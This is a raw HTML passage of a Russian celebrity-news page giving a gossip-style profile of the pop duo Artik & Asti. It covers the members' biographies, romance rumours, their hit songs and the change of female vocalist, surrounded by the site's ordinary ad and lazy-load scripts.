\"yandex_rtb_R-A-2806907-13\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".sidebarfix","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" sidebarfix \")]","n":"1","document":"true"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->    </head>

<body class="post-template-default single single-post postid-32920 single-format-standard  group-blog">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://showbiz-life.ru/"><img src="https://showbiz-life.ru/wp-content/uploads/logotype.png" width="347" height="70" alt=""></a></div>
                            <div class="site-branding-container">

                    <div class="site-title"><a href="https://showbiz-life.ru/"></a></div>
                    
                </div>
                    </div><!-- .site-branding -->

        
        
        
                    <div class="header-html-2">
                
<form role="search" method="get" id="searchform_148" action="https://showbiz-life.ru/" class="search-form">
    <label class="screen-reader-text" for="s_148">Поиск: </label>
    <input type="text" value="" name="s" id="s_148" class="search-form__text">
    <button type="submit" id="searchsubmit_148" class="search-form__submit"></button>
</form>            </div>
        
        <div class="mob-hamburger"><span></span></div>

            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-vverx-container"><ul id="header_menu" class="menu"><li id="menu-item-2534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2534"><a title="Личная жизнь российских звезд" href="https://showbiz-life.ru/lichnaya-zhizn-rossijskix-zvezd/">Российские звезды</a></li>
<li id="menu-item-2537" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2537"><a title="Личная жизнь зарубежных звезд" href="https://showbiz-life.ru/lichnaya-zhizn-zarubezhnyx-zvezd/">Зарубежные звезды</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://showbiz-life.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://showbiz-life.ru/lichnaya-zhizn-zarubezhnyx-zvezd/" itemprop="item"><span itemprop="name">Личная жизнь зарубежных звезд</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-32920" class="post-32920 post type-post status-publish format-standard has-post-thumbnail  category-lichnaya-zhizn-zarubezhnyx-zvezd">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Дуэт Артик и Асти &#8212; фото, биография, история группы</h1>                            
            
                            <div class="entry-meta"><span class="entry-date"><span class="entry-label">Опубликовано:</span> <time itemprop="datePublished" datetime="2023-03-26">26.03.2023</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://showbiz-life.ru/lichnaya-zhizn-zarubezhnyx-zvezd/" itemprop="articleSection">Личная жизнь зарубежных звезд</a></span></div><!-- .entry-meta -->                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="table-of-contents open"><!--noindex--><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#korotko-ob-istorii-sozdaniya-gruppy-sostav">Коротко об истории создания группы, состав</a></li><li class="level-1"><a href="#biografiya-vokalistov-artik-asti">Биография вокалистов «Artik &amp; Asti»</a></li><li class="level-2"><a href="#artem-umrihin">Артем Умрихин</a></li><li class="level-2"><a href="#anna-dzyuba">Анна Дзюба</a></li><li class="level-2"><a href="#roman-mezhdu-vokalistami-artik-asti">Роман между вокалистами «Artik &amp; Asti»</a></li><li class="level-1"><a href="#osnovnye-etapy-tvorchestva-luchshie-pesni">Основные этапы творчества, лучшие песни и клипы группы</a></li><li class="level-1"><a href="#kto-stal-novoy-uchastnitsey-dueta-artik-i">Кто стал новой участницей дуэта «Артик и Асти»</a></li><li class="level-1"><a href="#kak-anna-dzyuba-otreagirovala-na-pervyy-klip">Как Анна Дзюба отреагировала на первый клип «Artik &amp; Asti»</a></li><li class="level-1"><a href="#s-kem-seychas-sotrudnichaet-eks-solistka">С кем сейчас сотрудничает экс-солистка «Artik &amp; Asti» Анна Дзюба</a></li></ol><!--/noindex--></div><div class="fpm_start"></div>
<p><span style="font-weight: 400">Еще недавно певица Асти (сценический псевдоним уроженки Черкасс, Анны Дзюбы, украинки по национальности) ассоциировалась в сознании слушателей, как половина состава группы «Артик и Асти». Многие поклонники яркого проекта были уверены, что Артик и Асти — муж и жена, однако в начале 2022 года А. Дзюбу сменила новая солистка — Севиль Велиева. Официальную версию развала в соцсетях озвучил Астик (Артем Умрихин), однако поклонникам и критикам объяснение об обоюдной невиновности участников дуэта «Асти и Артик» показалось туманным и дающим представление об истинных причинах замены игрока на поле.</span></p>
<h2 id="korotko-ob-istorii-sozdaniya-gruppy-sostav"><span style="font-weight: 400">Коротко об истории создания группы, состав</span></h2>
<p><span style="font-weight: 400">Рэпер Artik (настоящее имя Артем Умрихин) в профессиональных кругах известен, как перспективный исполнитель и талантливый продюсер. Переехав в Киев из родного провинциального Запорожья, он работал с культовым коллективом Quest Pistols, Джиганом, Ю. Савичевой, Д. Биланом и А. Седоковой. Был известен Артик, как основатель группы «Караты».</span></p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="lazy lazy-hidden aligncenter wp-image-32924" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/Artik_Артём_Умрихин_2020.jpg" alt="" width="660" height="660" srcset="" data-srcset="https://showbiz-life.ru/wp-content/uploads/Artik_Артём_Умрихин_2020.jpg 600w, https://showbiz-life.ru/wp-content/uploads/Artik_Артём_Умрихин_2020-300x300.jpg 300w, https://showbiz-life.ru/wp-content/uploads/Artik_Артём_Умрихин_2020-150x150.jpg 150w, https://showbiz-life.ru/wp-content/uploads/Artik_Артём_Умрихин_2020-80x80.jpg 80w, https://showbiz-life.ru/wp-content/uploads/Artik_Артём_Умрихин_2020-120x120.jpg 120w" sizes="(max-width: 660px) 100vw, 660px" /><meta itemprop="width" content="660"><meta itemprop="height" content="660"></span><noscript><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter wp-image-32924" src="https://showbiz-life.ru/wp-content/uploads/Artik_Артём_Умрихин_2020.jpg" alt="" width="660" height="660" srcset="https://showbiz-life.ru/wp-content/uploads/Artik_Артём_Умрихин_2020.jpg 600w, https://showbiz-life.ru/wp-content/uploads/Artik_Артём_Умрихин_2020-300x300.jpg 300w, https://showbiz-life.ru/wp-content/uploads/Artik_Артём_Умрихин_2020-150x150.jpg 150w, https://showbiz-life.ru/wp-content/uploads/Artik_Артём_Умрихин_2020-80x80.jpg 80w, https://showbiz-life.ru/wp-content/uploads/Artik_Артём_Умрихин_2020-120x120.jpg 120w" sizes="(max-width: 660px) 100vw, 660px" /><meta itemprop="width" content="660"><meta itemprop="height" content="660"></span></noscript></p>
<p><span style="font-weight: 400">История группы, возглавляемой Артемом, тоже насчитывала несколько славных страниц (второе место на фестивале хип-хоп культуры, номинирование на звание лучшего украинского коллектива). Однако Артик, как человек, несклонный стоять на одном месте, задумался о создании нового проекта. </span></p>
<p><span style="font-weight: 400">Так, начался первый этап истории группы «Артик и Асти». Был задуман дуэт, начались поиски вокалистки. Тогда еще не певица Асти (Asti), а помощница юриста и визажистка Анна Дзюба, у которой не было ни музыкального образования, ни влиятельных родителей, выкладывала свои записи на просторы интернета.</span></p>
<blockquote class="warning"><p>Интересно! По официальной версии, Артем Умрихин является к перспективной вокалистке, увидев ее треки. Но на самом деле, телефон будущей Асти он получил от Ю. Бардаша, создателя проекта «Грибы» и огласил свое предложение по телефону. О тогдашнем местонахождении А. Дзюбы умалчивается, но Умрихин находился в Киеве. Где записывался целый год первый трек «Моя последняя надежда» — не озвучивается.</p></blockquote>
<h2 id="biografiya-vokalistov-artik-asti"><span style="font-weight: 400">Биография вокалистов «Artik &amp; Asti»</span></h2>
<p><span style="font-weight: 400">В первый состав группы под внешне загадочным, но легко расшифровываемым названием «Асти и Артик» вошли уже известный рэпер из Запорожья и никому не известная уроженка Черкасс, начинающая исполнительница Анна. </span></p>
<p><span style="font-weight: 400">Этимология сценического псевдонима не прослеживается, но Дзюба оставила его за собой после того, как группа распалась по загадочным причинам.</span></p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="lazy lazy-hidden aligncenter wp-image-32925" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/2023-03-21_16-03-20.jpg" alt="" width="660" height="640" srcset="" data-srcset="https://showbiz-life.ru/wp-content/uploads/2023-03-21_16-03-20.jpg 596w, https://showbiz-life.ru/wp-content/uploads/2023-03-21_16-03-20-300x291.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /><meta itemprop="width" content="660"><meta itemprop="height" content="640"></span><noscript><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter wp-image-32925" src="https://showbiz-life.ru/wp-content/uploads/2023-03-21_16-03-20.jpg" alt="" width="660" height="640" srcset="https://showbiz-life.ru/wp-content/uploads/2023-03-21_16-03-20.jpg 596w, https://showbiz-life.ru/wp-content/uploads/2023-03-21_16-03-20-300x291.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /><meta itemprop="width" content="660"><meta itemprop="height" content="640"></span></noscript></p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<h3 id="artem-umrihin"><span style="font-weight: 400">Артем Умрихин</span></h3>
<p><span style="font-weight: 400">Легко посчитать, сколько лет Артику — он родился в 1985 г. С 11 лет он увлекался хип-хопом, год спустя его биография ознаменовалась первыми записями, сделанными самостоятельно с помощью двух магнитофонов. В 18 лет Артик переезжает в Киев, основывает коллектив «Караты». В 2010 г. — создает проект, с которого начинается биография Артика — певца из группы «Artik Asti», по совместительству продюсера, маркетолога и идейного вдохновителя.</span></p>
<p><span style="font-weight: 400">Это практически все сведения:</span></p>
<ul>
<li style="font-weight: 400"><span style="font-weight: 400">настоящее имя — Артем (так как зовут Артика, а это уменьшительная форма);</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">национальность невозможно определить по фамилии, 30% — за ее русское происхождение, но есть и другие версии;</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">певец отметил 37-летие, 38 исполнится в декабре 2023 г.;</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">женат, имеет 6-ти летнего сына, Итана, родившегося в Америке и являющегося гражданином США, и дочь Наоми.</span></li>
</ul>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="lazy lazy-hidden aligncenter wp-image-32926" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/XgRhEl9Y9Gs.jpg" alt="" width="660" height="660" srcset="" data-srcset="https://showbiz-life.ru/wp-content/uploads/XgRhEl9Y9Gs.jpg 604w, https://showbiz-life.ru/wp-content/uploads/XgRhEl9Y9Gs-300x300.jpg 300w, https://showbiz-life.ru/wp-content/uploads/XgRhEl9Y9Gs-150x150.jpg 150w, https://showbiz-life.ru/wp-content/uploads/XgRhEl9Y9Gs-80x80.jpg 80w, https://showbiz-life.ru/wp-content/uploads/XgRhEl9Y9Gs-120x120.jpg 120w" sizes="(max-width: 660px) 100vw, 660px" /><meta itemprop="width" content="660"><meta itemprop="height" content="660"></span><noscript><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter wp-image-32926" src="https://showbiz-life.ru/wp-content/uploads/XgRhEl9Y9Gs.jpg" alt="" width="660" height="660" srcset="https://showbiz-life.ru/wp-content/uploads/XgRhEl9Y9Gs.jpg 604w, https://showbiz-life.ru/wp-content/uploads/XgRhEl9Y9Gs-300x300.jpg 300w, https://showbiz-life.ru/wp-content/uploads/XgRhEl9Y9Gs-150x150.jpg 150w, https://showbiz-life.ru/wp-content/uploads/XgRhEl9Y9Gs-80x80.jpg 80w, https://showbiz-life.ru/wp-content/uploads/XgRhEl9Y9Gs-120x120.jpg 120w" sizes="(max-width: 660px) 100vw, 660px" /><meta itemprop="width" content="660"><meta itemprop="height" content="660"></span></noscript></p>
<p><span style="font-weight: 400">Семья Артема осталась за рамками, есть только утверждение, что он рос у обычных родителей советского периода. С началом СВО уехал из России в ОАЭ, живет в Дубае.</span></p>
<h3 id="anna-dzyuba"><span style="font-weight: 400">Анна Дзюба</span></h3>
<p><span style="font-weight: 400">Практически с момента основания дуэта было известно, как на самом деле зовут певицу Асти. Ее личная жизнь освещена более полно:</span></p>
<ul>
<li style="font-weight: 400"><span style="font-weight: 400">мать работала швеей, отец, неудавшийся бизнесмен, отсидел несколько лет за «решеткой», а после освобождения бросил семью и ушел к другой женщине;</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">А. Дзюба мечтала о карьере певицы и собиралась поступать в эстрадно-цирковое училище, но пошла учиться на юриста;</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">по некоторым данным, образование не закончено из-за приглашения в Асти и Артик;</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">из-за напряженного графика и ковидных ограничений отменила пышную свадьбу, но в конце 2020 г. все же стала женой бизнесмена С. Юркина;</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Мужу Станиславу 40 лет, он уже был женат и имеет дочь от первого брака.</span></li>
</ul>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="lazy lazy-hidden aligncenter wp-image-32927" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/astiselfmade_84231626_188071255854345_5941478410741726056_n.jpg" alt="" width="660" height="440" srcset="" data-srcset="https://showbiz-life.ru/wp-content/uploads/astiselfmade_84231626_188071255854345_5941478410741726056_n.jpg 670w, https://showbiz-life.ru/wp-content/uploads/astiselfmade_84231626_188071255854345_5941478410741726056_n-300x200.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /><meta itemprop="width" content="660"><meta itemprop="height" content="440"></span><noscript><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter wp-image-32927" src="https://showbiz-life.ru/wp-content/uploads/astiselfmade_84231626_188071255854345_5941478410741726056_n.jpg" alt="" width="660" height="440" srcset="https://showbiz-life.ru/wp-content/uploads/astiselfmade_84231626_188071255854345_5941478410741726056_n.jpg 670w, https://showbiz-life.ru/wp-content/uploads/astiselfmade_84231626_188071255854345_5941478410741726056_n-300x200.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /><meta itemprop="width" content="660"><meta itemprop="height" content="440"></span></noscript></p>
<p><span style="font-weight: 400">Коллективная жизнь участников дуэта Артик и Асти, их творческая биография создала и совместную личную жизнь в воображении поклонников.</span></p>
<h3 id="roman-mezhdu-vokalistami-artik-asti"><span style="font-weight: 400">Роман между вокалистами «Artik &amp; Asti»</span></h3>
<p><span style="font-weight: 400">Распад дуэта взволновал его поклонников. Называли две вероятные причины этого неприятного события: любовные отношения между двумя участниками и амбиции прекрасной его половины. </span></p>
<p><span style="font-weight: 400">Группа «Artik Asti» уже давно была центром предположений о романе между двумя участниками. На фото они выглядели счастливой парой. Однако в биографии Артика личная жизнь была связана с экзотической красавицей-женой. При этом публика интересовалась, как зовут дочь и сына.</span></p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="lazy lazy-hidden aligncenter wp-image-32928" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/2023-03-21_16-13-11.jpg" alt="" width="660" height="825" srcset="" data-srcset="https://showbiz-life.ru/wp-content/uploads/2023-03-21_16-13-11.jpg 476w, https://showbiz-life.ru/wp-content/uploads/2023-03-21_16-13-11-240x300.jpg 240w" sizes="(max-width: 660px) 100vw, 660px" /><meta itemprop="width" content="660"><meta itemprop="height" content="825"></span><noscript><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter wp-image-32928" src="https://showbiz-life.ru/wp-content/uploads/2023-03-21_16-13-11.jpg" alt="" width="660" height="825" srcset="https://showbiz-life.ru/wp-content/uploads/2023-03-21_16-13-11.jpg 476w, https://showbiz-life.ru/wp-content/uploads/2023-03-21_16-13-11-240x300.jpg 240w" sizes="(max-width: 660px) 100vw, 660px" /><meta itemprop="width" content="660"><meta itemprop="height" content="825"></span></noscript></p>
<blockquote class="warning"><p>Внимание! А. Дзюба тоже нашла свою вторую половину, и, по слухам, чудесным образом (загадала мужчину — и встретила его в караоке). Однако повод подозревать отношения в совместной биографии Артика и Асти дало ее заявление о болезненном романе, пережитом с тираном. С обретением семьи солистка ушла из дуэта, группа приобрела новое воплощение.</p></blockquote>
<p><span style="font-weight: 400">Насколько правдивы слухи о романе между составом группы (Артиком и Асти), папарацци так и не удалось выяснить. Исполнители отрицают его наличие в биографиях. Говорят, что все это домыслы, основанные на синглах, которые группа выпустила в период совместного творчества, а это — нереальные факты.</span></p>
<h2 id="osnovnye-etapy-tvorchestva-luchshie-pesni"><span style="font-weight: 400">Основные этапы творчества, лучшие песни и клипы группы</span></h2>
<p><span style="font-weight: 400">Старт нового дуэта был успешным: группа «Артик и Асти» стала популярной после выхода сингла «Моя последняя надежда». По-настоящему интересоваться, кто такие эти Артик и Асти, какие у них настоящие имена (понятно, что Артик и Асти сценические псевдонимы), кто по национальности участники дуэта, начали позже. Это произошло в следующий период:</span></p>
<ol>
<li style="font-weight: 400"><span style="font-weight: 400">После композиции «Облака». Казалось невероятным, сколько просмотров набрала первая работа группы Артик и Асти. Вторая композиция Artik Asti вошла в российскую ТОП-100 на радиостанциях.</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Спустя 3 года состоялась премьера «РайОдинНаДвоих».</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Второй альбом группы под названием «Здесь и сейчас» дважды удостоен престижных наград, а у третьего в биографии Асти и Артика — «Золотой граммофон». Публику и жюри не интересовало, кто по национальности и откуда Артик и Асти.</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Незадолго до пандемии они записали «7 (Part 1)». Самую успешную композицию слушатели высоко оценили. Фото Артика и Асти стали узнаваемыми. После того как состоялась премьера клипа «Грустный дэнс», он вознесся на вершины хит-парадов.</span></li>
</ol>
<p><span style="font-weight: 400">Настоящие, одаренные, перспективные исполнители по имени Артик и Асти обещали публике непревзойденный вокал и яркие шоу на концертах, как вдруг оказалось, что составе «Artik Asti» произошли необратимые изменения.</span></p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="lazy lazy-hidden aligncenter wp-image-32929" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/artik-i-asti-1024x847.jpg" alt="" width="660" height="546" srcset="" data-srcset="https://showbiz-life.ru/wp-content/uploads/artik-i-asti-1024x847.jpg 1024w, https://showbiz-life.ru/wp-content/uploads/artik-i-asti-300x248.jpg 300w, https://showbiz-life.ru/wp-content/uploads/artik-i-asti-768x635.jpg 768w, https://showbiz-life.ru/wp-content/uploads/artik-i-asti-1536x1271.jpg 1536w, https://showbiz-life.ru/wp-content/uploads/artik-i-asti-2048x1694.jpg 2048w" sizes="(max-width: 660px) 100vw, 660px" /><meta itemprop="width" content="660"><meta itemprop="height" content="546"></span><noscript><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter wp-image-32929" src="https://showbiz-life.ru/wp-content/uploads/artik-i-asti-1024x847.jpg" alt="" width="660" height="546" srcset="https://showbiz-life.ru/wp-content/uploads/artik-i-asti-1024x847.jpg 1024w, https://showbiz-life.ru/wp-content/uploads/artik-i-asti-300x248.jpg 300w, https://showbiz-life.ru/wp-content/uploads/artik-i-asti-768x635.jpg 768w, https://showbiz-life.ru/wp-content/uploads/artik-i-asti-1536x1271.jpg 1536w, https://showbiz-life.ru/wp-content/uploads/artik-i-asti-2048x1694.jpg 2048w" sizes="(max-width: 660px) 100vw, 660px" /><meta itemprop="width" content="660"><meta itemprop="height" content="546"></span></noscript></p>
<blockquote class="warning"><p>Совет! Просто послушать удачные композиции, не рассматривая фото Артика и Асти, не разыскивая их настоящие имена и не интересуясь национальностью Асти (Дзюбы), Артика (Умрихина) достаточно, чтобы понять масштаб их успеха.</p></blockquote>
<h2 id="kto-stal-novoy-uchastnitsey-dueta-artik-i"><span style="font-weight: 400">Кто стал новой участницей дуэта «Артик и Асти»</span></h2>
<p><span style="font-weight: 400">С. Велиева, уроженка Ташкента, мечтала о вокальной карьере, но по воле отца попала в школу единоборств и даже выступала за сборную Украины, но получила травму и оставила спорт. Без музыкального образования она попала на конкурс мирового уровня, который стартовал в Макдональдсе. На тот момент новый ответ на вопрос, кто есть кто из Артика и Асти — интересовал многих. С. Велиева тогда работала официанткой, но успешно прошла все этапы конкурса и доказала свою одаренность.</span></p>
<p><span style="font-weight: 400">Артик впервые заметил ее на украинских шоу, где она не доходила до финала, но заметно выделялась. Затем он увидел запись композиции Асти и Артик в исполнении Севили и яркое фото одаренной девушки, и принял судьбоносное решение. Теперь ответ на вопрос, как зовут Артика и Асти изменился. Это — Севиль и Артем. Год назад был выпущен первый трек и заявление о том, кто такие теперь «Артик и Асти».</span></p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="lazy lazy-hidden aligncenter wp-image-32930" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/bp-5.jpeg" alt="" width="660" height="363" srcset="" data-srcset="https://showbiz-life.ru/wp-content/uploads/bp-5.jpeg 620w, https://showbiz-life.ru/wp-content/uploads/bp-5-300x165.jpeg 300w" sizes="(max-width: 660px) 100vw, 660px" /><meta itemprop="width" content="660"><meta itemprop="height" content="363"></span><noscript><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter wp-image-32930" src="https://showbiz-life.ru/wp-content/uploads/bp-5.jpeg" alt="" width="660" height="363" srcset="https://showbiz-life.ru/wp-content/uploads/bp-5.jpeg 620w, https://showbiz-life.ru/wp-content/uploads/bp-5-300x165.jpeg 300w" sizes="(max-width: 660px) 100vw, 660px" /><meta itemprop="width" content="660"><meta itemprop="height" content="363"></span></noscript></p>
<h2 id="kak-anna-dzyuba-otreagirovala-na-pervyy-klip"><span style="font-weight: 400">Как Анна Дзюба отреагировала на первый клип «Artik &amp; Asti»</span></h2>
<p><span style="font-weight: 400">Прежняя солистка «Артик и Асти» никак не прокомментировала успех нового клипа, хотя на фото уже не она, а новая певица. А. Умрихин отметил с удивлением, что после стольких лет работы в составе «Артик и Асти», Аня поздравила его с днем рождения, но сделала вид, что не знает о существовании новой работы.</span></p>
<p><iframe class="lazy lazy-hidden" loading="lazy" title="David Guetta feat. Artik &amp; Asti, A Boogie Wit da Hoodie - Family (Lyric Video)" width="700" height="394"  data-lazy-type="iframe" data-src="https://www.youtube.com/embed/ae1aaRNdpZE?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe><noscript><iframe loading="lazy" title="David Guetta feat. Artik &amp; Asti, A Boogie Wit da Hoodie - Family (Lyric Video)" width="700" height="394" src="https://www.youtube.com/embed/ae1aaRNdpZE?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></noscript></p>
<h2 id="s-kem-seychas-sotrudnichaet-eks-solistka"><span style="font-weight: 400">С кем сейчас сотрудничает экс-солистка «Artik &amp; Asti» Анна Дзюба</span></h2>
<p><span style="font-weight: 400">А. АСТИ заявила, что подписала контракт с Universal Music Group в качестве сольной певицы. Теперь для нее «Артик и Асти» остались в прошлом, а кто они сейчас — интересует давних поклонников группы.</span></p>
<p><span style="font-weight: 400"> <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="lazy lazy-hidden aligncenter wp-image-32931" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/2023-03-21_16-21-47.jpg" alt="" width="660" height="380" srcset="" data-srcset="https://showbiz-life.ru/wp-content/uploads/2023-03-21_16-21-47.jpg 771w, https://showbiz-life.ru/wp-content/uploads/2023-03-21_16-21-47-300x173.jpg 300w, https://showbiz-life.ru/wp-content/uploads/2023-03-21_16-21-47-768x442.jpg 768w" sizes="(max-width: 660px) 100vw, 660px" /><meta itemprop="width" content="660"><meta itemprop="height" content="380"></span><noscript><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter wp-image-32931" src="https://showbiz-life.ru/wp-content/uploads/2023-03-21_16-21-47.jpg" alt="" width="660" height="380" srcset="https://showbiz-life.ru/wp-content/uploads/2023-03-21_16-21-47.jpg 771w, https://showbiz-life.ru/wp-content/uploads/2023-03-21_16-21-47-300x173.jpg 300w, https://showbiz-life.ru/wp-content/uploads/2023-03-21_16-21-47-768x442.jpg 768w" sizes="(max-width: 660px) 100vw, 660px" /><meta itemprop="width" content="660"><meta itemprop="height" content="380"></span></noscript></span></p>
<p><span style="font-weight: 400">Новый клип уроженки Черкасс набрал более двух миллионов просмотров, но затем режиссер Ю. Иванова обвинила создателей клипа в тотальном плагиате. Музыкальные критики восприняли это обвинение неоднозначно, но заметили, что у дуэта «Артик и Асти», независимо от того, как зовут его участников, никогда не было подобных историй.</span></p>
<div class="fpm_end"></div><div class="expert-review-likes expert-review-likes--style-button-1-color expert-review-likes--size-l expert-review-likes--alignment-center js-expert-review-likes-button-container" data-post_id="32920"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 202.7h-37c-9.2 0-16.6 7.4-16.6 16.6v240.1c0 9.2 7.4 16.6 16.6 16.6h36.9c9.2 0 16.6-7.4 16.6-16.6V219.3c.1-9.2-7.3-16.6-16.5-16.6zM425 202.7H290.2c-33.3 0 7.4-131.1 7.4-131.1 1.8-14.8 1.8-29.5-16.6-29.5h-16.6c-12.9 0-22.2 9.2-25.9 18.5 0 0-79.4 131.7-87.9 151.3-1.6 2.8-2.6 5.9-2.6 9.4v236.4c0 10.2 8.3 18.5 18.5 18.5H364c48-1.8 79.4-29.5 85-73.9l14.8-157c1.9-22.3-9.2-42.6-38.8-42.6z"/></svg></span><span class="expert-review-likes__label">Мне нравится</span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="1">1</span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 318.3h-37c-9.2 0-16.6-7.4-16.6-16.6V61.6C50 52.4 57.4 45 66.6 45h36.9c9.2 0 16.6 7.4 16.6 16.6v240.1c.1 9.2-7.3 16.6-16.5 16.6zM425 318.3H290.2c-33.3 0 7.4 131.1 7.4 131.1 1.8 14.8 1.8 29.5-16.6 29.5h-16.6c-12.9 0-22.2-9.2-25.9-18.5 0 